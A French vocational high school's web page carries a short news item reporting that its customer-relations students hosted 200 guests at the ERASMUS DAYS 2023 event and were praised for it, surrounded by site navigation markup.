</ul></div>			</div>
		</div>
	</div>
</div></header>
 	<main><section id="header" style="background-image: url(https://tregey.net/wp-content/uploads/2023/10/Rectorat-1341x300.png);">
		<div class="container h-100">
		<div class="row h-100 align-items-center justify-content-center">
													<div class="col-12 col-lg-10">
										<span class="date">  
						<span class="date-container">
							<span>23 octo</span>
							<span>2023</span>
						</span>
					</span>
					<h1>ERASMUS DAYS : La fête culturelle des échanges européens !</h1>
				</div>
								</div>
	</div> 
</section><div class="container" id="content">
	<div class="row">
		<div class="col-12">
			<p>L’accueil des invités pour les ERASMUS DAYS 2023, qui s’est déroulé au lycée Gustave Eiffel, a une fois de plus été réalisé par les élèves de Trégey.<br />
Des élèves en seconde Métiers de la Relation Client ont accueilli, orienté, guidé, accompagné 200 invités lors de cet événement.</p>
<p>Et leur investissement durant cette fête a été récompensé puisque la direction de lycée Gustave Eiffel a tenu à signaler aux invités réunis en assemblée plénière que les élèves de Trégey avaient été remarquables dans les missions d’accueil confiées lors de cette journée.</p>
<p>Certains élèves ont également « des envies d’ailleurs » grâce à leur participation active aux ERASMUS DAYS !</p>
<p>Conclusion : Une expérience riche et épanouissante dans leur parcours de formation !!!</p>
<p>Arnaud Beaulieu<br />
Prof d’économie-gestion</p>

			
								</div>
	</div>
</div>
</main>
				<div id="top_footer" class="fadeUp">
		<div class="container">
			<div class="row justify-content-center">
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://tregey.net/wp-content/uploads/2024/08/PFMP-calendrier-2024-2025.pdf" target="_blank"> 
																			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="calendar" viewBox="0 0 81 81"><path id="Shape" d="M72.9,16.1V10.8a5.4,5.4,0,0,0-5.4-5.4H58.462a9.419,9.419,0,0,0-17.037,0H32.812a9.419,9.419,0,0,0-17.037,0H5.4A5.4,5.4,0,0,0,0,10.8V75.6A5.4,5.4,0,0,0,5.4,81H67.5a5.4,5.4,0,0,0,5.208-4.05h4.1a4.185,4.185,0,0,0,4.153-4.771ZM49.95,2.7a6.758,6.758,0,0,1,5.4,2.7H44.585A6.719,6.719,0,0,1,49.95,2.7Zm0,16.2a1.35,1.35,0,0,0,0-2.7,6.719,6.719,0,0,1-5.365-2.7H63.45a1.35,1.35,0,0,1,1.35,1.35V21.6H8.1V14.85A1.35,1.35,0,0,1,9.45,13.5h6.325A9.45,9.45,0,0,0,24.3,18.9a1.35,1.35,0,0,0,0-2.7,6.719,6.719,0,0,1-5.365-2.7h22.49A9.45,9.45,0,0,0,49.95,18.9ZM64.8,63.45H59.4a4.05,4.05,0,0,0-4.05,4.05v5.4H9.45a1.35,1.35,0,0,1-1.35-1.35V24.3H64.8Zm-1.909,2.7L58.05,70.992V67.5a1.35,1.35,0,0,1,1.35-1.35ZM17.685,10.8a6.75,6.75,0,0,1,0-2.7H40.608A9.486,9.486,0,0,0,40.5,9.45a9.486,9.486,0,0,0,.108,1.35ZM24.3,2.7a6.758,6.758,0,0,1,5.4,2.7H18.935A6.719,6.719,0,0,1,24.3,2.7ZM70.2,75.6a2.7,2.7,0,0,1-2.7,2.7H5.4a2.7,2.7,0,0,1-2.7-2.7V10.8A2.7,2.7,0,0,1,5.4,8.1h9.558a9.485,9.485,0,0,0-.108,1.35,9.485,9.485,0,0,0,.108,1.35H9.45A4.05,4.05,0,0,0,5.4,14.85v56.7A4.05,4.05,0,0,0,9.45,75.6H55.583a4.02,4.02,0,0,0,2.863-1.187l7.868-7.868A4.02,4.02,0,0,0,67.5,63.683V14.85a4.05,4.05,0,0,0-4.05-4.05H43.335a6.75,6.75,0,0,1,0-2.7H67.5a2.7,2.7,0,0,1,2.7,2.7Zm7.74-1.867a1.477,1.477,0,0,1-1.134.517H72.9V35.092l5.384,37.472a1.443,1.443,0,0,1-.344,1.169Z" transform="translate(0 0)" fill="#13294b"></path><path id="Shape-2" data-name="Shape" d="M21.1,51a8.108,8.108,0,0,0,8.1-8.1V32.1a8.1,8.1,0,0,0-16.2,0V42.9A8.108,8.108,0,0,0,21.1,51ZM15.7,32.1a5.4,5.4,0,0,1,10.8,0V42.9a5.4,5.4,0,1,1-10.8,0Z" transform="translate(4.55 8.4)" fill="#13294b"></path><path id="Shape-3" data-name="Shape" d="M30.35,48.3a1.35,1.35,0,1,0,0,2.7h10.8a1.35,1.35,0,1,0,0-2.7H37.1V25.35a1.35,1.35,0,0,0-2.3-.954l-5.4,5.4A1.35,1.35,0,0,0,31.3,31.7l3.1-3.1V48.3Z" transform="translate(10.15 8.4)" fill="#13294b"></path><path id="Shape-4" data-name="Shape" d="M46.4,47H15.35a1.35,1.35,0,0,0,0,2.7H46.4a1.35,1.35,0,1,0,0-2.7Z" transform="translate(4.9 16.451)" fill="#13294b"></path></svg> 																			<span class="title_rouge">Calendrier PFMP</span>
																			<span class="title_bleu">2024 - 2025</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://0330142a.index-education.net/pronote/" target="_blank"> 
																			<img width="1000" height="402" src="https://tregey.net/wp-content/uploads/2021/03/Logo-pronote.png" class="img-fluid" alt="" decoding="async" fetchpriority="high" srcset="https://tregey.net/wp-content/uploads/2021/03/Logo-pronote.png 1000w, https://tregey.net/wp-content/uploads/2021/03/Logo-pronote-300x121.png 300w, https://tregey.net/wp-content/uploads/2021/03/Logo-pronote-768x309.png 768w, https://tregey.net/wp-content/uploads/2021/03/Logo-pronote-600x241.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" />																			<span class="title_rouge">Pronote</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://www.onisep.fr/" target="_blank"> 
																			<img width="500" height="613" src="https://tregey.net/wp-content/uploads/2021/02/logo-onisep.jpg" class="img-fluid" alt="" decoding="async" srcset="https://tregey.net/wp-content/uploads/2021/02/logo-onisep.jpg 500w, https://tregey.net/wp-content/uploads/2021/02/logo-onisep-245x300.jpg 245w" sizes="(max-width: 500px) 100vw, 500px" />																			<span class="title_rouge">Onisep</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://www.parcoursup.fr/" target="_blank"> 
																			<img width="1200" height="429" src="https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup.png" class="img-fluid" alt="" decoding="async" srcset="https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup.png 1200w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-300x107.png 300w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-1024x366.png 1024w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-768x275.png 768w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-600x215.png 600w" sizes="(max-width: 1200px) 100vw, 1200px" />																			<span class="title_rouge">Parcoursup</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://lyceeconnecte.fr/" target="_blank"> 
																			<img width="478" height="365" src="https://tregey.net/wp-content/uploads/2021/03/logo_lycee_connecte_bulle.png" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/03/logo_lycee_connecte_bulle.png 478w, https://tregey.net/wp-content/uploads/2021/03/logo_lycee_connecte_bulle-300x229.png 300w" sizes="auto, (max-width: 478px) 100vw, 478px" />																			<span class="title_rouge">Lycée connecté</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://tregey.net/clee/" target="_blank"> 
																			<img width="122" height="163" src="https://tregey.net/wp-content/uploads/2021/03/logo-clle-png.png" class="img-fluid" alt="" decoding="async" loading="lazy" />																			<span class="title_rouge">Comité Local <br/> Ecole Entreprise</span>
																									</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://tregey.net/e3d" target="_blank"> 
																			<img width="614" height="682" src="https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2.jpg" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2.jpg 614w, https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2-270x300.jpg 270w, https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2-600x666.jpg 600w" sizes="auto, (max-width: 614px) 100vw, 614px" />																			<span class="title_rouge">E3D</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
							</div>
		</div>
	</div>
<footer>
		<div class="container">
		<div class="row justify-content-center">
			<div class="col-12 col-lg-3">
				<a class="logo" href="https://tregey.net">
											<img width="150" height="117" src="https://tregey.net/wp-content/uploads/2021/03/Tregey-logo_V-Couleur-SITE-150x117.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />									</a>
			</div>
		</div>
		<div class="row justify-content-center">
			<div class="col-12 col-lg-10 mt-5">
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu_principal"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://tregey.net/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.018 39.436"><g id="home" transform="translate(-0.001 -24.729)"><path id="Tracé_26" data-name="Tracé 26" d="M45.684,42.708,24.208,25.156a1.893,1.893,0,0,0-2.4,0l-5.5,4.5V27.319a.911.911,0,0,0-.912-.911H10.1a.911.911,0,0,0-.912.911V35.47L.335,42.708A.912.912,0,0,0,1.49,44.122l4.6-3.759v22.89A.911.911,0,0,0,7,64.165H39.02a.912.912,0,0,0,.912-.912V40.363l4.6,3.759a.912.912,0,0,0,1.153-1.414ZM11.016,28.23h3.469v2.913l-3.469,2.836ZM38.109,62.341H7.91V38.873l14.318-11.7a1.233,1.233,0,0,1,1.561,0l14.319,11.7Z" transform="translate(0 0)" fill="#e91b40"></path></g></svg>  Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://tregey.net/informations" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="school" viewBox="0 0 40.333 40.333"><g id="Groupe_141" data-name="Groupe 141" transform="translate(8.739 25.544)"><g id="Groupe_140" data-name="Groupe 140"><path id="Tracé_126" data-name="Tracé 126" d="M126.856,304H104.672a.672.672,0,0,0-.672.672v9.411a.672.672,0,0,0,.672.672h22.183a.672.672,0,0,0,.672-.672v-9.411A.672.672,0,0,0,126.856,304Zm-.672,9.411H105.344v-4.706h16.133v1.344a.672.672,0,1,0,1.344,0v-1.344h1.344a.672.672,0,0,0,0-1.344H105.344v-2.017h20.839Z" transform="translate(-104 -304)" fill="#e91b40"></path></g></g><g id="Groupe_143" data-name="Groupe 143" transform="translate(11.31 18.668)"><g id="Groupe_142" data-name="Groupe 142" transform="translate(0 0)"><rect id="Rectangle_144" data-name="Rectangle 144" width="2" height="2" transform="translate(-0.476 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_145" data-name="Groupe 145" transform="translate(27.661 18.668)"><g id="Groupe_144" data-name="Groupe 144" transform="translate(0 0)"><rect id="Rectangle_145" data-name="Rectangle 145" width="1" height="2" transform="translate(0.172 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_147" data-name="Groupe 147"><g id="Groupe_146" data-name="Groupe 146"><path id="Tracé_127" data-name="Tracé 127" d="M39.661,17.478H36.972V8.739a8.734,8.734,0,0,0-2.689-6.276V.672A.672.672,0,0,0,33.611,0H6.722A.672.672,0,0,0,6.05.672V2.463A8.734,8.734,0,0,0,3.361,8.739v8.739H.672A.672.672,0,0,0,0,18.15V31.594a.672.672,0,0,0,.672.672H3.4a8.745,8.745,0,0,0,8.7,8.067H28.233a8.745,8.745,0,0,0,8.7-8.067h2.723a.672.672,0,0,0,.672-.672V18.15A.672.672,0,0,0,39.661,17.478ZM3.361,30.922H1.344V21.511H3.361Zm0-10.756H1.344V18.822H3.361ZM7.394,1.344H32.939V14.453l-1.344,1.008V9.411a.672.672,0,0,0-.672-.672H25.544a.672.672,0,0,0-.672.672v9.624a11.7,11.7,0,0,1-9.411,0V9.411a.672.672,0,0,0-.672-.672H9.411a.672.672,0,0,0-.672.672v6.05L7.394,14.453ZM26.217,12.772V10.083H30.25v2.689Zm4.033,1.344v7.058l-2.017,1.513-2.017-1.513V14.117ZM10.083,12.772V10.083h4.033v2.689Zm4.033,1.344v7.058L12.1,22.687l-2.017-1.513V14.117ZM35.628,31.594a7.4,7.4,0,0,1-7.394,7.394H12.1a7.4,7.4,0,0,1-7.394-7.394V8.739A7.366,7.366,0,0,1,6.05,4.516V14.789a.672.672,0,0,0,.269.538l2.42,1.815v4.369a.672.672,0,0,0,.269.538L11.7,24.066a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V20.487a12.911,12.911,0,0,0,9.411,0v1.024a.672.672,0,0,0,.269.538l2.689,2.017a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V17.142l2.42-1.815a.672.672,0,0,0,.269-.538V4.516a7.366,7.366,0,0,1,1.344,4.223V31.594Zm3.361-.672H36.972V21.511h2.017Zm0-10.756H36.972V18.822h2.017Z" fill="#e91b40"></path></g></g></svg>  Informations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://tregey.net/a-la-une/" itemprop="url">A la une</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a href="https://tregey.net/wp-content/uploads/2021/03/Reglement-interieur-lycee-tregey.pdf" itemprop="url">Règlement intérieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="https://tregey.net/wp-content/uploads/2021/03/Horaires-de-fonctionnement.pdf" itemprop="url">Horaires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="https://tregey.net/wp-content/uploads/2021/03/R.I.-Internat-LPO-Les-Iris-2020-2021-1.pdf" itemprop="url">Internat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="https://tregey.net/wp-content/uploads/2021/03/Charte-informatique.pdf" itemprop="url">Charte informatique</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://tregey.net/restauration-et-hebergement/" itemprop="url">Restauration et hébergement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://tregey.net/ecole-ouverte/" itemprop="url">Ecole ouverte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-155"><a href="https://tregey.net/actualites/" itemprop="url"><svg id="newss" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.418 39.418">
  <g id="XMLID_1291_">
    <path id="XMLID_1351_" d="M38.648,0H7.545a.77.77,0,0,0-.77.77V4.157H4.157a.77.77,0,0,0-.77.77V9.085H.77a.77.77,0,0,0-.77.77V35.261a4.162,4.162,0,0,0,4.157,4.157h31.1a4.162,4.162,0,0,0,4.157-4.157V.77A.77.77,0,0,0,38.648,0Zm-.77,35.261a2.621,2.621,0,0,1-2.618,2.618H7.384a4.137,4.137,0,0,0,.931-2.618V24.867a.77.77,0,0,0-1.54,0V35.261a2.618,2.618,0,1,1-5.235,0V10.624H3.387V34.491a.77.77,0,1,0,1.54,0V5.7H6.775V17.938a.77.77,0,0,0,1.54,0V1.54H37.878Z" fill="#e91b40"/>
    <path id="XMLID_1376_" d="M136.77,73.083h23.712a.77.77,0,0,0,.77-.77V66.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v5.543A.77.77,0,0,0,136.77,73.083Zm.77-5.543h22.173v4H137.54Z" transform="translate(-125.53 -60.919)" fill="#e91b40"/>
    <path id="XMLID_1459_" d="M136.77,202.321h11.856a.77.77,0,0,0,.77-.77V186.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v14.782A.77.77,0,0,0,136.77,202.321Zm.77-14.782h10.316v13.242H137.54Z" transform="translate(-125.53 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1460_" d="M346.931,186H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1476_" d="M346.931,234H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -215.985)" fill="#e91b40"/>
    <path id="XMLID_1533_" d="M346.931,282H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -260.289)" fill="#e91b40"/>
    <path id="XMLID_1535_" d="M346.931,330H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -304.594)" fill="#e91b40"/>
    <path id="XMLID_1545_" d="M346.931,378H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -348.898)" fill="#e91b40"/>
    <path id="XMLID_1550_" d="M136.77,427.54h23.712a.77.77,0,1,0,0-1.54H136.77a.77.77,0,1,0,0,1.54Z" transform="translate(-125.53 -393.203)" fill="#e91b40"/>
    <path id="XMLID_1572_" d="M89.27,268a.77.77,0,1,0,.544.226A.776.776,0,0,0,89.27,268Z" transform="translate(-81.687 -247.367)" fill="#e91b40"/>
  </g>
</svg>
 Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://tregey.net/nos-poles-de-formation/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 40.951"><g id="formations" transform="translate(0 -0.305)"><path id="Tracé_121" data-name="Tracé 121" d="M62.536.305H32.827A3.219,3.219,0,0,0,29.612,3.52V16.068l-2.593,3.515a.6.6,0,1,0,.965.712l1.628-2.207v7.124a3.224,3.224,0,0,0,1.273,2.561l-.566.8a.6.6,0,0,0,.978.695l5.5-7.732a1.094,1.094,0,0,1,1.549-.241,1.1,1.1,0,0,1,.33,1.345L36.2,27.826a.6.6,0,0,0-.053.335l.148,1.149a7.482,7.482,0,0,1-.763,4.38.6.6,0,0,0-.065.3l.26,6.693a.6.6,0,0,0,.6.576h.024a.6.6,0,0,0,.576-.623l-.254-6.539a8.675,8.675,0,0,0,.814-4.937l-.094-.73H62.535a3.219,3.219,0,0,0,3.215-3.215V3.52A3.219,3.219,0,0,0,62.536.305Zm2.016,24.908a2.018,2.018,0,0,1-2.016,2.016H37.812l.572-1.2H59.326a.817.817,0,0,0,.816-.816V3.52a.817.817,0,0,0-.816-.816H40.4a.6.6,0,1,0,0,1.2H58.943V24.83H38.955l.8-1.677a2.3,2.3,0,0,0-.692-2.82,2.293,2.293,0,0,0-3.247.5L33.21,24.5V3.9h4.63a.6.6,0,1,0,0-1.2H32.827a.817.817,0,0,0-.816.816V25.212a.814.814,0,0,0,.267.6l-.7.981a2.021,2.021,0,0,1-.769-1.582V3.52A2.018,2.018,0,0,1,32.827,1.5H62.535A2.018,2.018,0,0,1,64.551,3.52V25.213Z" transform="translate(-24.751)" fill="#e91b40"></path><path id="Tracé_122" data-name="Tracé 122" d="M463.067,168.666a.6.6,0,0,0-.6.6v1.77a.6.6,0,1,0,1.2,0v-1.77A.6.6,0,0,0,463.067,168.666Z" transform="translate(-425.49 -154.899)" fill="#e91b40"></path><path id="Tracé_123" data-name="Tracé 123" d="M2.35,276.653A10.381,10.381,0,0,1,2,267.894.6.6,0,0,0,.9,267.432a11.579,11.579,0,0,0,.386,9.769l.791,1.54-.216,7.327a.6.6,0,0,0,.582.617h.018a.6.6,0,0,0,.6-.582l.221-7.481a.6.6,0,0,0-.066-.292Z" transform="translate(0 -245.429)" fill="#e91b40"></path><path id="Tracé_124" data-name="Tracé 124" d="M179.941,98.182A7.712,7.712,0,0,0,185.329,96a.6.6,0,1,0-.834-.862,6.535,6.535,0,1,1,1.372-1.912.6.6,0,1,0,1.084.513,7.752,7.752,0,1,0-7.01,4.44Z" transform="translate(-158.422 -75.788)" fill="#e91b40"></path><path id="Tracé_125" data-name="Tracé 125" d="M234.221,122.816a1.633,1.633,0,0,0-2.561,1.344v5.863a1.633,1.633,0,0,0,2.561,1.344l4.247-2.932a1.633,1.633,0,0,0,0-2.688Zm3.565,4.633-4.247,2.932a.434.434,0,0,1-.68-.357V124.16a.424.424,0,0,1,.232-.384.451.451,0,0,1,.206-.052.42.42,0,0,1,.242.079l4.247,2.932a.434.434,0,0,1,0,.714Z" transform="translate(-213.137 -112.449)" fill="#e91b40"></path></g></svg>  Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://tregey.net/contact/" itemprop="url"><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st100{fill:#E91B40;}
</style>
<g id="contact" transform="translate(0 -85.333)">
	<g id="Groupe_11" transform="translate(0 85.333)">
		<path id="Tracé_19" class="st100" d="M35.7,9H4.5c-1,0-1.8,0.8-1.8,1.8v19.6c0,1,0.8,1.8,1.8,1.8h31.3c1,0,1.8-0.8,1.8-1.8V10.7
			C37.5,9.8,36.7,9,35.7,9z M35,10.3L21.1,20.8c-0.6,0.4-1.4,0.4-2.1,0L5.1,10.3H35z M27.6,21.4l7.6,9.4c0,0,0,0,0,0H4.9
			c0,0,0,0,0,0l7.6-9.4c0.2-0.3,0.2-0.7-0.1-0.9c-0.3-0.2-0.7-0.2-0.9,0.1L4,29.9V11.1l14.2,10.7c1.1,0.8,2.6,0.8,3.7,0l14.2-10.7
			v18.7l-7.5-9.3c-0.2-0.3-0.7-0.3-0.9-0.1C27.4,20.7,27.4,21.2,27.6,21.4z"/>
	</g>
</g>
</svg>
 Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a target="_blank" href="https://mon.lyceeconnecte.fr/auth/login#/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 69.87 65.066"><g id="services-connectes" transform="translate(0 -16.6)"><g id="Groupe_13" data-name="Groupe 13" transform="translate(0 16.6)"><path id="Tracé_20" data-name="Tracé 20" d="M36.932,191.1a1.948,1.948,0,0,0,0,2.764,8.132,8.132,0,0,1,0,11.491L20.29,222A8.132,8.132,0,0,1,8.8,222l-2.5-2.5a8.132,8.132,0,0,1,0-11.491l16.643-16.643a1.955,1.955,0,1,0-2.764-2.764L3.531,205.243a12.019,12.019,0,0,0,0,17.019l2.5,2.5a12.054,12.054,0,0,0,17.019,0L39.7,208.123a12.054,12.054,0,0,0,0-17.019A1.948,1.948,0,0,0,36.932,191.1Z" transform="translate(0 -163.217)" fill="#f21d44"></path><path id="Tracé_21" data-name="Tracé 21" d="M223.982,22.62l-2.5-2.5a12.054,12.054,0,0,0-17.019,0L187.817,36.759a12.054,12.054,0,0,0,0,17.019,1.955,1.955,0,0,0,2.764-2.764,8.132,8.132,0,0,1,0-11.491l16.643-16.643a8.132,8.132,0,0,1,11.491,0l2.5,2.5a8.132,8.132,0,0,1,0,11.491L204.575,53.518a1.961,1.961,0,0,0,1.375,3.343,1.906,1.906,0,0,0,1.375-.579l16.643-16.643a12.036,12.036,0,0,0,.014-17.019Z" transform="translate(-157.628 -16.6)" fill="#f21d44"></path></g></g></svg>  Mon Lycée connecté</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2682"><a href="https://tregey.net/bde/" itemprop="url">🏟️​🏦​🏭 Le Bureau des Entreprises (BDE)</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://tregey.net/taxe-dapprentissage/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Calque_1" x="0px" y="0px" viewBox="0 0 53.2 24.4" style="enable-background:new 0 0 53.2 24.4;" xml:space="preserve"> <style type="text/css"> .st98{fill:none;stroke:#E91B40;stroke-width:1;} </style> <g> <path class="st98" d="M0.8,0.8h18.5v5.1h-6.1v17.8H6.8V5.8h-6V0.8z"></path> <path class="st98" d="M18,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S19.6,23.7,18,23.7z"></path> <path class="st98" d="M49.8,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S51.4,23.7,49.8,23.7z"></path> <path class="st98" d="M37.9,19.9h-8.1l-1.2,3.7h-6.7l8.4-22.9h7.3l8.3,22.9h-6.7L37.9,19.9z M33.8,7.6L31.4,15h4.9L33.8,7.6z"></path> </g> </svg>  Taxe d’Apprentissage</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="col-12 col-lg-8 text-center">
				<div class="menu-menu-footer-1-container"><ul id="menu-menu-footer-1" class="footer_col_1"><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a target="_blank" href="https://0330142a.index-education.net/pronote/" itemprop="url">Pronote</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a target="_blank" href="https://0330142a.esidoc.fr/" itemprop="url">CDI</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://tregey.net/wp-content/uploads/2024/08/PFMP-calendrier-2024-2025.pdf" itemprop="url">Calendrier PFMP 2024 &#8211; 2025</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a target="_blank" href="https://www.onisep.fr/" itemprop="url">Onisep</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a target="_blank" href="https://www.parcoursup.fr/" itemprop="url">Parcoursup</a></li>
</ul></div>				<div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="footer_col_2"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://tregey.net/mentions-legales/" itemprop="url">Mentions légales</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a rel="privacy-policy" href="https://tregey.net/politique-de-confidentialite/" itemprop="url">Politique de confidentialité</a></li>
</ul></div>			</div>
			<div class="col-12 col-lg-10">
				<ul class="contact">
															<li>
							<a class="adresse" href="https://maps.app.goo.gl/Ti8SsdRp4kb2VaKD6" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.4 22">
  <path id="location" d="M15.2,3a7.694,7.694,0,0,0-7.7,7.7c0,5.775,7.7,14.3,7.7,14.3s7.7-8.525,7.7-14.3A7.694,7.694,0,0,0,15.2,3Zm0,10.45a2.75,2.75,0,1,1,2.75-2.75A2.751,2.751,0,0,1,15.2,13.45Z" transform="translate(-7.5 -3)" fill="#fff"/>
</svg>
								24 Rue de Tregey, 33100 Bordeaux							</a>
						</li>
																		<li>
						<a class="email" href="mailto:ce.0330142a@ac-bordeaux.fr">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.95 22">
  <path id="email" d="M21.606,10.154a11.346,11.346,0,0,1-.366,2.461,7.121,7.121,0,0,1-.957,2.161,5.049,5.049,0,0,1-1.622,1.536,4.578,4.578,0,0,1-2.369.584,3.434,3.434,0,0,1-1.713-.419,2.933,2.933,0,0,1-1.158-1.186,3.669,3.669,0,0,1-3.1,1.559,3.156,3.156,0,0,1-2.71-1.457A4.77,4.77,0,0,1,6.935,13.7a7.281,7.281,0,0,1-.088-2.2,10.23,10.23,0,0,1,.671-2.7,7.331,7.331,0,0,1,1.24-2.066,5.246,5.246,0,0,1,1.7-1.317,4.757,4.757,0,0,1,2.073-.461,6.446,6.446,0,0,1,1.24.106,5.076,5.076,0,0,1,.962.289,5.2,5.2,0,0,1,.8.421c.243.157.488.319.731.484l-.6,6.929a2.3,2.3,0,0,0,.018.811,1.135,1.135,0,0,0,.247.5.891.891,0,0,0,.4.261,1.49,1.49,0,0,0,1.41-.278,3.006,3.006,0,0,0,.756-.962,6.2,6.2,0,0,0,.509-1.446,9.923,9.923,0,0,0,.223-1.8,11.509,11.509,0,0,0-.283-3.365A6.689,6.689,0,0,0,17.7,4.3a5.784,5.784,0,0,0-2.233-1.677,8.1,8.1,0,0,0-3.253-.6A7.182,7.182,0,0,0,9,2.733,7.381,7.381,0,0,0,6.554,4.677,9.329,9.329,0,0,0,4.954,7.6a13.177,13.177,0,0,0-.674,3.643,12.114,12.114,0,0,0,.344,3.717,6.714,6.714,0,0,0,1.358,2.664,5.668,5.668,0,0,0,2.3,1.6,8.827,8.827,0,0,0,3.176.531,10.877,10.877,0,0,0,2.084-.224c.344-.069.67-.151.98-.242a7.377,7.377,0,0,0,.844-.3l.436,1.96a4.838,4.838,0,0,1-.944.467,9.091,9.091,0,0,1-1.116.323A10.892,10.892,0,0,1,11.411,22a12.227,12.227,0,0,1-4.251-.685,7.823,7.823,0,0,1-3.1-2.037A8.556,8.556,0,0,1,2.2,15.914a14.349,14.349,0,0,1-.52-4.67,14.242,14.242,0,0,1,.894-4.482A11.092,11.09